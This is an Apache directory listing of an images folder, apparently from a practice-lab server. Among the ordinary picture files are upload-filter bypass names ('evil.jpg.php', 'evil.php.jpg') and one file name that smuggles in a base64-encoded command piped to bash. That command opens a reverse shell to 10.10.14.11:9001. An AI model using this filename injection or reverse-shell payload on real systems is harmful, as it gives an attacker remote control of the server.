 Name
Parent Directory
01.jpg
about-bg.jpg
autumnrain.jpg
bootstraper-logo.png
brain-01.jpg
contact-bg.jpg
download.svg
evil.jpg
evil.jpg.php
evil.php.jpg
fishinstream.jpg
home-bg.jpg
image-wide.svg
index.jpg
lifesleftovers.jpg
login.svg
me.jpg
post-bg.jpg
post-sample-image.jpg
rain.jpg
test.jpg; echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMS85MDAxIDA+JjEiCg==|base64 -d|bash;
treesurgeon.jpg
trickster.jpg
violinist.jpg
Apache/2.4.41 (Ubuntu) Server at 10.129.97.121 Port 80